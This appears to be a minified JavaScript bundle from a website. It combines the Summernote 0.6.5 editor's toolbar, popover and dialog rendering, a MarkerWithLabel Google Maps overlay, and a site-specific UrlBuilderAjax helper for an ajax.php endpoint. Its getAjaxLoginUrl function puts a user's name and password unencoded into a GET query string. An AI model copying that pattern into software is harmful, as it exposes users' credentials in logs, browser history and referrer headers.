indentButton=tplIconButton(options.iconPrefix+'indent',{title:lang.paragraph.indent,event:'indent'});var dropdown='<div class="dropdown-menu">'+'<div class="note-align btn-group">'+
leftButton+centerButton+rightButton+justifyButton+'</div>'+'<div class="note-list btn-group">'+
indentButton+outdentButton+'</div>'+'</div>';return tplIconButton(options.iconPrefix+'align-left',{title:lang.paragraph.paragraph,dropdown:dropdown});},height:function(lang,options){var items=options.lineHeights.reduce(function(memo,v){return memo+'<li><a data-event="lineHeight" href="#" data-value="'+parseFloat(v)+'">'+'<i class="'+options.iconPrefix+'check"></i> '+v+'</a></li>';},'');return tplIconButton(options.iconPrefix+'text-height',{title:lang.font.height,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},help:function(lang,options){return tplIconButton(options.iconPrefix+'question',{event:'showHelpDialog',title:lang.options.help,hide:true});},fullscreen:function(lang,options){return tplIconButton(options.iconPrefix+'arrows-alt',{event:'fullscreen',title:lang.options.fullscreen});},codeview:function(lang,options){return tplIconButton(options.iconPrefix+'code',{event:'codeview',title:lang.options.codeview});},undo:function(lang,options){return tplIconButton(options.iconPrefix+'undo',{event:'undo',title:lang.history.undo});},redo:function(lang,options){return tplIconButton(options.iconPrefix+'repeat',{event:'redo',title:lang.history.redo});},hr:function(lang,options){return tplIconButton(options.iconPrefix+'minus',{event:'insertHorizontalRule',title:lang.hr.insert});}};var tplPopovers=function(lang,options){var tplLinkPopover=function(){var linkButton=tplIconButton(options.iconPrefix+'edit',{title:lang.link.edit,event:'showLinkDialog',hide:true});var unlinkButton=tplIconButton(options.iconPrefix+'unlink',{title:lang.link.unlink,event:'unlink'});var content='<a href="http://www.google.com" target="_blank">www.google.com</a>&nbsp;&nbsp;'+'<div class="note-insert btn-group">'+
linkButton+unlinkButton+'</div>';return tplPopover('note-link-popover',content);};var tplImagePopover=function(){var fullButton=tplButton('<span class="note-fontsize-10">100%</span>',{title:lang.image.resizeFull,event:'resize',value:'1'});var halfButton=tplButton('<span class="note-fontsize-10">50%</span>',{title:lang.image.resizeHalf,event:'resize',value:'0.5'});var quarterButton=tplButton('<span class="note-fontsize-10">25%</span>',{title:lang.image.resizeQuarter,event:'resize',value:'0.25'});var leftButton=tplIconButton(options.iconPrefix+'align-left',{title:lang.image.floatLeft,event:'floatMe',value:'left'});var rightButton=tplIconButton(options.iconPrefix+'align-right',{title:lang.image.floatRight,event:'floatMe',value:'right'});var justifyButton=tplIconButton(options.iconPrefix+'align-justify',{title:lang.image.floatNone,event:'floatMe',value:'none'});var roundedButton=tplIconButton(options.iconPrefix+'square',{title:lang.image.shapeRounded,event:'imageShape',value:'img-rounded'});var circleButton=tplIconButton(options.iconPrefix+'circle-o',{title:lang.image.shapeCircle,event:'imageShape',value:'img-circle'});var thumbnailButton=tplIconButton(options.iconPrefix+'picture-o',{title:lang.image.shapeThumbnail,event:'imageShape',value:'img-thumbnail'});var noneButton=tplIconButton(options.iconPrefix+'times',{title:lang.image.shapeNone,event:'imageShape',value:''});var removeButton=tplIconButton(options.iconPrefix+'trash-o',{title:lang.image.remove,event:'removeMedia',value:'none'});var content='<div class="btn-group">'+fullButton+halfButton+quarterButton+'</div>'+'<div class="btn-group">'+leftButton+rightButton+justifyButton+'</div>'+'<div class="btn-group">'+roundedButton+circleButton+thumbnailButton+noneButton+'</div>'+'<div class="btn-group">'+removeButton+'</div>';return tplPopover('note-image-popover',content);};var tplAirPopover=function(){var $content=$('<div />');for(var idx=0,len=options.airPopover.length;idx<len;idx++){var group=options.airPopover[idx];var $group=$('<div class="note-'+group[0]+' btn-group">');for(var i=0,lenGroup=group[1].length;i<lenGroup;i++){var $button=$(tplButtonInfo[group[1][i]](lang,options));$button.attr('data-name',group[1][i]);$group.append($button);}
$content.append($group);}
return tplPopover('note-air-popover',$content.children());};var $notePopover=$('<div class="note-popover" />');$notePopover.append(tplLinkPopover());$notePopover.append(tplImagePopover());if(options.airMode){$notePopover.append(tplAirPopover());}
return $notePopover;};var tplHandles=function(){return'<div class="note-handle">'+'<div class="note-control-selection">'+'<div class="note-control-selection-bg"></div>'+'<div class="note-control-holder note-control-nw"></div>'+'<div class="note-control-holder note-control-ne"></div>'+'<div class="note-control-holder note-control-sw"></div>'+'<div class="note-control-sizing note-control-se"></div>'+'<div class="note-control-selection-info"></div>'+'</div>'+'</div>';};var tplShortcut=function(title,keys){var keyClass='note-shortcut-col col-xs-6 note-shortcut-';var body=[];for(var i in keys){if(keys.hasOwnProperty(i)){body.push('<div class="'+keyClass+'key">'+keys[i].kbd+'</div>'+'<div class="'+keyClass+'name">'+keys[i].text+'</div>');}}
return'<div class="note-shortcut-row row"><div class="'+keyClass+'title col-xs-offset-6">'+title+'</div></div>'+'<div class="note-shortcut-row row">'+body.join('</div><div class="note-shortcut-row row">')+'</div>';};var tplShortcutText=function(lang){var keys=[{kbd:'⌘ + B',text:lang.font.bold},{kbd:'⌘ + I',text:lang.font.italic},{kbd:'⌘ + U',text:lang.font.underline},{kbd:'⌘ + \\',text:lang.font.clear}];return tplShortcut(lang.shortcut.textFormatting,keys);};var tplShortcutAction=function(lang){var keys=[{kbd:'⌘ + Z',text:lang.history.undo},{kbd:'⌘ + ⇧ + Z',text:lang.history.redo},{kbd:'⌘ + ]',text:lang.paragraph.indent},{kbd:'⌘ + [',text:lang.paragraph.outdent},{kbd:'⌘ + ENTER',text:lang.hr.insert}];return tplShortcut(lang.shortcut.action,keys);};var tplShortcutPara=function(lang){var keys=[{kbd:'⌘ + ⇧ + L',text:lang.paragraph.left},{kbd:'⌘ + ⇧ + E',text:lang.paragraph.center},{kbd:'⌘ + ⇧ + R',text:lang.paragraph.right},{kbd:'⌘ + ⇧ + J',text:lang.paragraph.justify},{kbd:'⌘ + ⇧ + NUM7',text:lang.lists.ordered},{kbd:'⌘ + ⇧ + NUM8',text:lang.lists.unordered}];return tplShortcut(lang.shortcut.paragraphFormatting,keys);};var tplShortcutStyle=function(lang){var keys=[{kbd:'⌘ + NUM0',text:lang.style.normal},{kbd:'⌘ + NUM1',text:lang.style.h1},{kbd:'⌘ + NUM2',text:lang.style.h2},{kbd:'⌘ + NUM3',text:lang.style.h3},{kbd:'⌘ + NUM4',text:lang.style.h4},{kbd:'⌘ + NUM5',text:lang.style.h5},{kbd:'⌘ + NUM6',text:lang.style.h6}];return tplShortcut(lang.shortcut.documentStyle,keys);};var tplExtraShortcuts=function(lang,options){var extraKeys=options.extraKeys;var keys=[];for(var key in extraKeys){if(extraKeys.hasOwnProperty(key)){keys.push({kbd:key,text:extraKeys[key]});}}
return tplShortcut(lang.shortcut.extraKeys,keys);};var tplShortcutTable=function(lang,options){var colClass='class="note-shortcut note-shortcut-col col-sm-6 col-xs-12"';var template=['<div '+colClass+'>'+tplShortcutAction(lang,options)+'</div>'+'<div '+colClass+'>'+tplShortcutText(lang,options)+'</div>','<div '+colClass+'>'+tplShortcutStyle(lang,options)+'</div>'+'<div '+colClass+'>'+tplShortcutPara(lang,options)+'</div>'];if(options.extraKeys){template.push('<div '+colClass+'>'+tplExtraShortcuts(lang,options)+'</div>');}
return'<div class="note-shortcut-row row">'+
template.join('</div><div class="note-shortcut-row row">')+'</div>';};var replaceMacKeys=function(sHtml){return sHtml.replace(/⌘/g,'Ctrl').replace(/⇧/g,'Shift');};var tplDialogInfo={image:function(lang,options){var imageLimitation='';if(options.maximumImageFileSize){var unit=Math.floor(Math.log(options.maximumImageFileSize)/Math.log(1024));var readableSize=(options.maximumImageFileSize/Math.pow(1024,unit)).toFixed(2)*1+' '+' KMGTP'[unit]+'B';imageLimitation='<small>'+lang.image.maximumFileSize+' : '+readableSize+'</small>';}
var body='<div class="form-group row-fluid note-group-select-from-files">'+'<label>'+lang.image.selectFromFiles+'</label>'+'<input class="note-image-input" type="file" name="files" accept="image/*" multiple="multiple" />'+
imageLimitation+'</div>'+'<div class="form-group row-fluid">'+'<label>'+lang.image.url+'</label>'+'<input class="note-image-url form-control span12" type="text" />'+'</div>';var footer='<button href="#" class="btn btn-primary note-image-btn disabled" disabled>'+lang.image.insert+'</button>';return tplDialog('note-image-dialog',lang.image.insert,body,footer);},link:function(lang,options){var body='<div class="form-group row-fluid">'+'<label>'+lang.link.textToDisplay+'</label>'+'<input class="note-link-text form-control span12" type="text" />'+'</div>'+'<div class="form-group row-fluid">'+'<label>'+lang.link.url+'</label>'+'<input class="note-link-url form-control span12" type="text" />'+'</div>'+
(!options.disableLinkTarget?'<div class="checkbox">'+'<label>'+'<input type="checkbox" checked> '+
lang.link.openInNewWindow+'</label>'+'</div>':'');var footer='<button href="#" class="btn btn-primary note-link-btn disabled" disabled>'+lang.link.insert+'</button>';return tplDialog('note-link-dialog',lang.link.insert,body,footer);},help:function(lang,options){var body='<a class="modal-close pull-right" aria-hidden="true" tabindex="-1">'+lang.shortcut.close+'</a>'+'<div class="title">'+lang.shortcut.shortcuts+'</div>'+
(agent.isMac?tplShortcutTable(lang,options):replaceMacKeys(tplShortcutTable(lang,options)))+'<p class="text-center">'+'<a href="//summernote.org/" target="_blank">Summernote 0.6.5</a> · '+'<a href="//github.com/summernote/summernote" target="_blank">Project</a> · '+'<a href="//github.com/summernote/summernote/issues" target="_blank">Issues</a>'+'</p>';return tplDialog('note-help-dialog','',body,'');}};var tplDialogs=function(lang,options){var dialogs='';$.each(tplDialogInfo,function(idx,tplDialog){dialogs+=tplDialog(lang,options);});return'<div class="note-dialog">'+dialogs+'</div>';};var tplStatusbar=function(){return'<div class="note-resizebar">'+'<div class="note-icon-bar"></div>'+'<div class="note-icon-bar"></div>'+'<div class="note-icon-bar"></div>'+'</div>';};var representShortcut=function(str){if(agent.isMac){str=str.replace('CMD','⌘').replace('SHIFT','⇧');}
return str.replace('BACKSLASH','\\').replace('SLASH','/').replace('LEFTBRACKET','[').replace('RIGHTBRACKET',']');};var createTooltip=function($container,keyMap,sPlacement){var invertedKeyMap=func.invertObject(keyMap);var $buttons=$container.find('button');$buttons.each(function(i,elBtn){var $btn=$(elBtn);var sShortcut=invertedKeyMap[$btn.data('event')];if(sShortcut){$btn.attr('title',function(i,v){return v+' ('+representShortcut(sShortcut)+')';});}}).tooltip({container:'body',trigger:'hover',placement:sPlacement||'top'}).on('click',function(){$(this).tooltip('hide');});};var createPalette=function($container,options){var colorInfo=options.colors;$container.find('.note-color-palette').each(function(){var $palette=$(this),eventName=$palette.attr('data-target-event');var paletteContents=[];for(var row=0,lenRow=colorInfo.length;row<lenRow;row++){var colors=colorInfo[row];var buttons=[];for(var col=0,lenCol=colors.length;col<lenCol;col++){var color=colors[col];buttons.push(['<button type="button" class="note-color-btn" style="background-color:',color,';" data-event="',eventName,'" data-value="',color,'" title="',color,'" data-toggle="button" tabindex="-1"></button>'].join(''));}
paletteContents.push('<div class="note-color-row">'+buttons.join('')+'</div>');}
$palette.html(paletteContents.join(''));});};this.createLayoutByAirMode=function($holder,options){var langInfo=options.langInfo;var keyMap=options.keyMap[agent.isMac?'mac':'pc'];var id=func.uniqueId();$holder.addClass('note-air-editor note-editable');$holder.attr({'id':'note-editor-'+id,'contentEditable':true});var body=document.body;var $popover=$(tplPopovers(langInfo,options));$popover.addClass('note-air-layout');$popover.attr('id','note-popover-'+id);$popover.appendTo(body);createTooltip($popover,keyMap);createPalette($popover,options);var $handle=$(tplHandles());$handle.addClass('note-air-layout');$handle.attr('id','note-handle-'+id);$handle.appendTo(body);var $dialog=$(tplDialogs(langInfo,options));$dialog.addClass('note-air-layout');$dialog.attr('id','note-dialog-'+id);$dialog.find('button.close, a.modal-close').click(function(){$(this).closest('.modal').modal('hide');});$dialog.appendTo(body);};this.createLayoutByFrame=function($holder,options){var langInfo=options.langInfo;var $editor=$('<div class="note-editor"></div>');if(options.width){$editor.width(options.width);}
if(options.height>0){$('<div class="note-statusbar">'+(options.disableResizeEditor?'':tplStatusbar())+'</div>').prependTo($editor);}
var isContentEditable=!$holder.is(':disabled');var $editable=$('<div class="note-editable" contentEditable="'+isContentEditable+'"></div>').prependTo($editor);if(options.height){$editable.height(options.height);}
if(options.direction){$editable.attr('dir',options.direction);}
var placeholder=$holder.attr('placeholder')||options.placeholder;if(placeholder){$editable.attr('data-placeholder',placeholder);}
$editable.html(dom.html($holder));$('<textarea class="note-codable"></textarea>').prependTo($editor);var $toolbar=$('<div class="note-toolbar btn-toolbar" />');for(var idx=0,len=options.toolbar.length;idx<len;idx++){var groupName=options.toolbar[idx][0];var groupButtons=options.toolbar[idx][1];var $group=$('<div class="note-'+groupName+' btn-group" />');for(var i=0,btnLength=groupButtons.length;i<btnLength;i++){var buttonInfo=tplButtonInfo[groupButtons[i]];if(!$.isFunction(buttonInfo)){continue;}
var $button=$(buttonInfo(langInfo,options));$button.attr('data-name',groupButtons[i]);$group.append($button);}
$toolbar.append($group);}
$toolbar.prependTo($editor);var keyMap=options.keyMap[agent.isMac?'mac':'pc'];createPalette($toolbar,options);createTooltip($toolbar,keyMap,'bottom');var $popover=$(tplPopovers(langInfo,options)).prependTo($editor);createPalette($popover,options);createTooltip($popover,keyMap);$(tplHandles()).prependTo($editor);var $dialog=$(tplDialogs(langInfo,options)).prependTo($editor);$dialog.find('button.close, a.modal-close').click(function(){$(this).closest('.modal').modal('hide');});$('<div class="note-dropzone"><div class="note-dropzone-message"></div></div>').prependTo($editor);$editor.insertAfter($holder);$holder.hide();};this.hasNoteEditor=function($holder){return this.noteEditorFromHolder($holder).length>0;};this.noteEditorFromHolder=function($holder){if($holder.hasClass('note-air-editor')){return $holder;}else if($holder.next().hasClass('note-editor')){return $holder.next();}else{return $();}};this.createLayout=function($holder,options){if(options.airMode){this.createLayoutByAirMode($holder,options);}else{this.createLayoutByFrame($holder,options);}};this.layoutInfoFromHolder=function($holder){var $editor=this.noteEditorFromHolder($holder);if(!$editor.length){return;}
$editor.data('holder',$holder);return dom.buildLayoutInfo($editor);};this.removeLayout=function($holder,layoutInfo,options){if(options.airMode){$holder.removeClass('note-air-editor note-editable').removeAttr('id contentEditable');layoutInfo.popover().remove();layoutInfo.handle().remove();layoutInfo.dialog().remove();}else{$holder.html(layoutInfo.editable().html());layoutInfo.editor().remove();$holder.show();}};this.getTemplate=function(){return{button:tplButton,iconButton:tplIconButton,dialog:tplDialog};};this.addButtonInfo=function(name,buttonInfo){tplButtonInfo[name]=buttonInfo;};this.addDialogInfo=function(name,dialogInfo){tplDialogInfo[name]=dialogInfo;};};$.summernote=$.summernote||{};$.extend($.summernote,defaults);var renderer=new Renderer();var eventHandler=new EventHandler();$.extend($.summernote,{renderer:renderer,eventHandler:eventHandler,core:{agent:agent,dom:dom,range:range},pluginEvents:{},plugins:[]});$.summernote.addPlugin=function(plugin){$.summernote.plugins.push(plugin);if(plugin.buttons){$.each(plugin.buttons,function(name,button){renderer.addButtonInfo(name,button);});}
if(plugin.dialogs){$.each(plugin.dialogs,function(name,dialog){renderer.addDialogInfo(name,dialog);});}
if(plugin.events){$.each(plugin.events,function(name,event){$.summernote.pluginEvents[name]=event;});}
if(plugin.langs){$.each(plugin.langs,function(locale,lang){if($.summernote.lang[locale]){$.extend($.summernote.lang[locale],lang);}});}
if(plugin.options){$.extend($.summernote.options,plugin.options);}};$.fn.extend({summernote:function(){var type=$.type(list.head(arguments));var isExternalAPICalled=type==='string';var isInitOptions=type==='object';var options=isInitOptions?list.head(arguments):{};options=$.extend({},$.summernote.options,options);options.langInfo=$.extend(true,{},$.summernote.lang['en-US'],$.summernote.lang[options.lang]);this.each(function(idx,holder){var $holder=$(holder);if(!renderer.hasNoteEditor($holder)){renderer.createLayout($holder,options);var layoutInfo=renderer.layoutInfoFromHolder($holder);eventHandler.attach(layoutInfo,options);eventHandler.attachCustomEvent(layoutInfo,options);}});if(!isExternalAPICalled&&this.length&&options.oninit){options.oninit();}
var $first=this.first();if($first.length){var layoutInfo=renderer.layoutInfoFromHolder($first);if(isExternalAPICalled){var moduleAndMethod=list.head(list.from(arguments));var args=list.tail(list.from(arguments));var params=[moduleAndMethod,layoutInfo.editable()].concat(args);return eventHandler.invoke.apply(eventHandler,params);}else if(options.focus){layoutInfo.editable().focus();}}
return this;},code:function(html){if(html===undefined){var $holder=this.first();if(!$holder.length){return;}
var layoutInfo=renderer.layoutInfoFromHolder($holder);var $editable=layoutInfo&&layoutInfo.editable();if($editable&&$editable.length){var isCodeview=eventHandler.invoke('codeview.isActivated',layoutInfo);eventHandler.invoke('codeview.sync',layoutInfo);return isCodeview?layoutInfo.codable().val():layoutInfo.editable().html();}
return dom.value($holder);}
this.each(function(i,holder){var layoutInfo=renderer.layoutInfoFromHolder($(holder));var $editable=layoutInfo&&layoutInfo.editable();if($editable){$editable.html(html);}});return this;},destroy:function(){this.each(function(idx,holder){var $holder=$(holder);if(!renderer.hasNoteEditor($holder)){return;}
var info=renderer.layoutInfoFromHolder($holder);var options=info.editor().data('options');eventHandler.detach(info,options);renderer.removeLayout($holder,info,options);});return this;}});}));;
/*
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *       http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
function MarkerLabel_(marker){this.marker_=marker;this.labelDiv_=document.createElement("div");this.labelDiv_.style.cssText="position: absolute; overflow: hidden;";this.eventDiv_=document.createElement("div");this.eventDiv_.style.cssText=this.labelDiv_.style.cssText;}
MarkerLabel_.prototype=new google.maps.OverlayView();MarkerLabel_.prototype.onAdd=function(){var me=this;var cMouseIsDown=false;var cDraggingInProgress=false;var cSavedPosition;var cSavedZIndex;var cLatOffset,cLngOffset;var cIgnoreClick;var cAbortEvent=function(e){if(e.preventDefault){e.preventDefault();}
e.cancelBubble=true;if(e.stopPropagation){e.stopPropagation();}};this.getPanes().overlayImage.appendChild(this.labelDiv_);this.getPanes().overlayMouseTarget.appendChild(this.eventDiv_);this.listeners_=[google.maps.event.addDomListener(document,"mouseup",function(mEvent){if(cDraggingInProgress){mEvent.latLng=cSavedPosition;cIgnoreClick=true;google.maps.event.trigger(me.marker_,"dragend",mEvent);}
cMouseIsDown=false;google.maps.event.trigger(me.marker_,"mouseup",mEvent);}),google.maps.event.addListener(me.marker_.getMap(),"mousemove",function(mEvent){if(cMouseIsDown&&me.marker_.getDraggable()){mEvent.latLng=new google.maps.LatLng(mEvent.latLng.lat()-cLatOffset,mEvent.latLng.lng()-cLngOffset);cSavedPosition=mEvent.latLng;if(cDraggingInProgress){google.maps.event.trigger(me.marker_,"drag",mEvent);}else{cLatOffset=mEvent.latLng.lat()-me.marker_.getPosition().lat();cLngOffset=mEvent.latLng.lng()-me.marker_.getPosition().lng();google.maps.event.trigger(me.marker_,"dragstart",mEvent);}}}),google.maps.event.addDomListener(this.eventDiv_,"mouseover",function(e){me.eventDiv_.style.cursor="pointer";google.maps.event.trigger(me.marker_,"mouseover",e);}),google.maps.event.addDomListener(this.eventDiv_,"mouseout",function(e){me.eventDiv_.style.cursor=me.marker_.getCursor();google.maps.event.trigger(me.marker_,"mouseout",e);}),google.maps.event.addDomListener(this.eventDiv_,"click",function(e){if(cIgnoreClick){cIgnoreClick=false;}else{cAbortEvent(e);google.maps.event.trigger(me.marker_,"click",e);}}),google.maps.event.addDomListener(this.eventDiv_,"dblclick",function(e){cAbortEvent(e);google.maps.event.trigger(me.marker_,"dblclick",e);}),google.maps.event.addDomListener(this.eventDiv_,"mousedown",function(e){cMouseIsDown=true;cDraggingInProgress=false;cLatOffset=0;cLngOffset=0;cAbortEvent(e);google.maps.event.trigger(me.marker_,"mousedown",e);}),google.maps.event.addListener(this.marker_,"dragstart",function(mEvent){cDraggingInProgress=true;cSavedZIndex=me.marker_.getZIndex();}),google.maps.event.addListener(this.marker_,"drag",function(mEvent){me.marker_.setPosition(mEvent.latLng);me.marker_.setZIndex(1000000);}),google.maps.event.addListener(this.marker_,"dragend",function(mEvent){cDraggingInProgress=false;me.marker_.setZIndex(cSavedZIndex);}),google.maps.event.addListener(this.marker_,"position_changed",function(){me.setPosition();}),google.maps.event.addListener(this.marker_,"zindex_changed",function(){me.setZIndex();}),google.maps.event.addListener(this.marker_,"visible_changed",function(){me.setVisible();}),google.maps.event.addListener(this.marker_,"labelvisible_changed",function(){me.setVisible();}),google.maps.event.addListener(this.marker_,"title_changed",function(){me.setTitle();}),google.maps.event.addListener(this.marker_,"labelcontent_changed",function(){me.setContent();}),google.maps.event.addListener(this.marker_,"labelanchor_changed",function(){me.setAnchor();}),google.maps.event.addListener(this.marker_,"labelclass_changed",function(){me.setStyles();}),google.maps.event.addListener(this.marker_,"labelstyle_changed",function(){me.setStyles();})];};MarkerLabel_.prototype.onRemove=function(){var i;this.labelDiv_.parentNode.removeChild(this.labelDiv_);this.eventDiv_.parentNode.removeChild(this.eventDiv_);for(i=0;i<this.listeners_.length;i++){google.maps.event.removeListener(this.listeners_[i]);}};MarkerLabel_.prototype.draw=function(){this.setContent();this.setTitle();this.setStyles();};MarkerLabel_.prototype.setContent=function(){var content=this.marker_.get("labelContent");if(typeof content.nodeType==="undefined"){this.labelDiv_.innerHTML=content;this.eventDiv_.innerHTML=this.labelDiv_.innerHTML;}else{this.labelDiv_.appendChild(content);content=content.cloneNode(true);this.eventDiv_.appendChild(content);}};MarkerLabel_.prototype.setTitle=function(){this.eventDiv_.title=this.marker_.getTitle()||"";};MarkerLabel_.prototype.setStyles=function(){var i,labelStyle;this.labelDiv_.className=this.marker_.get("labelClass");this.eventDiv_.className=this.labelDiv_.className;this.labelDiv_.style.cssText="";this.eventDiv_.style.cssText="";labelStyle=this.marker_.get("labelStyle");for(i in labelStyle){if(labelStyle.hasOwnProperty(i)){this.labelDiv_.style[i]=labelStyle[i];this.eventDiv_.style[i]=labelStyle[i];}}
this.setMandatoryStyles();};MarkerLabel_.prototype.setMandatoryStyles=function(){this.labelDiv_.style.position="absolute";this.labelDiv_.style.overflow="hidden";if(typeof this.labelDiv_.style.opacity!=="undefined"){this.labelDiv_.style.filter="alpha(opacity="+(this.labelDiv_.style.opacity*100)+")";}
this.eventDiv_.style.position=this.labelDiv_.style.position;this.eventDiv_.style.overflow=this.labelDiv_.style.overflow;this.eventDiv_.style.opacity=0.01;this.eventDiv_.style.filter="alpha(opacity=1)";this.setAnchor();this.setPosition();this.setVisible();};MarkerLabel_.prototype.setAnchor=function(){var anchor=this.marker_.get("labelAnchor");this.labelDiv_.style.marginLeft=-anchor.x+"px";this.labelDiv_.style.marginTop=-anchor.y+"px";this.eventDiv_.style.marginLeft=-anchor.x+"px";this.eventDiv_.style.marginTop=-anchor.y+"px";};MarkerLabel_.prototype.setPosition=function(){var position=this.getProjection().fromLatLngToDivPixel(this.marker_.getPosition());this.labelDiv_.style.left=position.x+"px";this.labelDiv_.style.top=position.y+"px";this.eventDiv_.style.left=this.labelDiv_.style.left;this.eventDiv_.style.top=this.labelDiv_.style.top;this.setZIndex();};MarkerLabel_.prototype.setZIndex=function(){var zAdjust=(this.marker_.get("labelInBackground")?-1:+1);if(typeof this.marker_.getZIndex()==="undefined"){this.labelDiv_.style.zIndex=parseInt(this.labelDiv_.style.top,10)+zAdjust;this.eventDiv_.style.zIndex=this.labelDiv_.style.zIndex;}else{this.labelDiv_.style.zIndex=this.marker_.getZIndex()+zAdjust;this.eventDiv_.style.zIndex=this.labelDiv_.style.zIndex;}};MarkerLabel_.prototype.setVisible=function(){if(this.marker_.get("labelVisible")){this.labelDiv_.style.display=this.marker_.getVisible()?"block":"none";}else{this.labelDiv_.style.display="none";}
this.eventDiv_.style.display=this.labelDiv_.style.display;};function MarkerWithLabel(opt_options){opt_options=opt_options||{};opt_options.labelContent=opt_options.labelContent||"";opt_options.labelAnchor=opt_options.labelAnchor||new google.maps.Point(0,0);opt_options.labelClass=opt_options.labelClass||"markerLabels";opt_options.labelStyle=opt_options.labelStyle||{};opt_options.labelInBackground=opt_options.labelInBackground||false;if(typeof opt_options.labelVisible==="undefined"){opt_options.labelVisible=true;}
this.label=new MarkerLabel_(this);google.maps.Marker.apply(this,arguments);}
MarkerWithLabel.prototype=new google.maps.Marker();MarkerWithLabel.prototype.setMap=function(theMap){google.maps.Marker.prototype.setMap.apply(this,arguments);this.label.setMap(theMap);};;var UrlBuilderAjax={config:{ajax_base_url:'/ajax.php?'},getAjaxBaseUrl:function()
{var current_jquery_url=this.config.ajax_base_url;var has_sla_id=typeof IVAS_SLA_ID!='undefined';if(has_sla_id){current_jquery_url=current_jquery_url+"&current_sla_id="+IVAS_SLA_ID;}
return current_jquery_url;},getAjaxSectionUrl:function(cbe_id,file_name,file_dir)
{var section_url=this.getAjaxBaseUrl();section_url+="&ajax_action=section&ajax_file="+file_name+"&section_settings=0|1&cbe_id="+cbe_id;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){section_url+="&tpl_dir="+file_dir;}
return section_url;},getAjaxSectionUrlWithTemplates:function(cbe_id,file_name,file_dir)
{var section_url=this.getAjaxBaseUrl();section_url+="&ajax_action=section&ajax_file="+file_name+"&section_settings=0|1|1&cbe_id="+cbe_id;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){section_url+="&tpl_dir="+file_dir;}
return section_url;},getAjaxSnippetUrl:function(cms_id,ajax_file,modul_id)
{var snippet_url=this.getAjaxBaseUrl();snippet_url+="&ajax_action=snippet&cms_id="+cms_id+"&ajax_file="+ajax_file;var has_modul_id=typeof modul_id!='undefined';if(has_modul_id){snippet_url+="&modul_id="+modul_id;}
return snippet_url;},getAjaxSnippetGalleryUrl:function(ajax_file,cms_id,sca_id)
{var snippet_url=this.getAjaxSnippetUrl(cms_id,ajax_file);snippet_url+="&snippet_action=overview&sca_id="+sca_id
return snippet_url;},getAjaxModuleDetailUrl:function(ajax_file,sys_modules,smo_ref_id)
{var module_detail_url=this.getAjaxBaseUrl();module_detail_url+="&ajax_action=module_detail&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id+"&ajax_file="+ajax_file;return module_detail_url;},getAjaxModuleAutoCompleteUrl:function(sys_modules,module_ref_id)
{var ajax_url=this.getAjaxBaseUrl();var sub_action="modules";ajax_url+="&ajax_action=autocomplete&sys_modules="+sys_modules;if(typeof(module_ref_id)!=="undefined")
{ajax_url+="&module_ref_id="+module_ref_id;sub_action="module";}
ajax_url+="&ajax_sub_action="+sub_action;return ajax_url;},getAjaxFileUrl:function(ajax_file,tpl_dir)
{var ajax_file_url=this.getAjaxBaseUrl();ajax_file_url+="&ajax_action=file_handler&ajax_file="+ajax_file;var has_tpl_dir=typeof tpl_dir!='undefined';if(has_tpl_dir){ajax_file_url+="&tpl_dir="+tpl_dir;}
return ajax_file_url;},getAjaxNavigationUrl:function(cbe_id,file_name,file_dir)
{var nav_url=this.getAjaxBaseUrl();nav_url+="&ajax_action=navigation&cbe_id="+cbe_id+"&ajax_file="+file_name;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){nav_url+="&tpl_dir="+file_dir;}
return nav_url;},getAjaxLoginUrl:function(user_name,user_pwd)
{var login_url=this.getAjaxBaseUrl();login_url+="&ajax_action=user_validation_json&user_name="+user_name+"&user_pwd="+user_pwd;return login_url;},getLoginExternalUsersUrl:function()
{var login_url=this.getAjaxBaseUrl();login_url+="&ajax_action=external_user_login";return login_url;},getCalendarEventListUrl:function(cms_id,cbe_id,height)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=calendar_list&sys_modules=2&cms_id="+cms_id+"&cbe_id="+cbe_id;if(height>0)
{calendar_url+="&calendar_height="+height;}
return calendar_url;},getCalendarEventDetailUrl:function(eba_id,height)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=calendar&sys_modules=2&smo_ref_id="+eba_id;;if(height>0)
{calendar_url+="&calendar_height="+height;}
return calendar_url;},getCalendarDetailListUrl:function(eba_id,date_parameters)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=date_detail&sys_modules=2&smo_ref_id="+eba_id;if(date_parameters)
{calendar_url+="&date_parameters="+date_parameters;}
return calendar_url;},getEventDatesUrl:function(eba_id,ajax_file)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=date_detail_full&sys_modules=2&smo_ref_id="+eba_id;if(ajax_file)
{calendar_url+="&ajax_file="+ajax_file;}
return calendar_url;},getAjaxJsonPostUrl:function()
{var json_post_url=this.getAjaxBaseUrl();json_post_url+="&ajax_action=post_json";return json_post_url;},getSaveFrontendUserUrl:function(ajax_file)
{var user_url=this.getAjaxBaseUrl();user_url+="&ajax_action=frontend_user_modules&ajax_sub_action=detail&sys_modules=4&tpl_dir=forms&ajax_file="+ajax_file;return user_url;},getUserModuleCallUrl:function(sys_modules,sub_action)
{var user_list_url=this.getAjaxBaseUrl();if(typeof(sub_action)==="undefined")
{sub_action="list";}
user_list_url+="&ajax_action=frontend_user_modules&ajax_sub_action="+sub_action+"&sys_modules="+sys_modules;return user_list_url;},getRelatedUrl:function(sys_modules,smo_ref_id,cbe_id,ref_smo_ids,ref_sca_ids,limit,create_sca_list,filter_cat_tags,use_user_tags,related_output_settings,ajax_file)
{var related_url=this.getAjaxBaseUrl();related_url+="&ajax_action=releated&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id+"&ref_smo_ids="+ref_smo_ids+"&ref_sca_smo_ids="+ref_sca_ids+"&cbe_id="+cbe_id;if(limit)
{related_url+="&limit="+limit;}
if(create_sca_list)
{related_url+="&create_sca_list=1";}
